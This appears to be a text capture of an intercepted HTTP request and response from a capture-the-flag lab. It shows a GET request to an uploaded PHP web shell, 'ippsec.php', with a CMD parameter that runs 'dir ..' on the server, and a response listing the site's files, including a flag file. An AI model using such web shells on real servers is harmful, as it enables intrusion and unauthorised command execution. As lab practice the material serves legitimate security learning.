 Request
Raw Params Headers Hex
GET /images_new/ippsec.php?CMD=dir+.. HTTP/1.1
Host: 10.0.0.2:8080
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:60.0) Gecko/20100101 Firefox/60.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
DNT: 1
Connection: close
Upgrade-Insecure-Requests: 1
Response
Raw Headers Hex
HTTP/1.1 200 OK
Date: Mon, 10 Jun 2019 23:17:29 GMT
Server: Apache/2.4.29 (Ubuntu)
Vary: Accept-Encoding
Content-Length: 274
Connection: close
Content-Type: text/html; charset=UTF-8
GRAB_THIS_FLAG_FROM_RENDITION.html gulpfile.js mail upload.html
LICENSE images_new package-lock.json upload.php
README.md img package.json vendor
about.html index.html post.html
contact.html info.php robots.txt
css js scss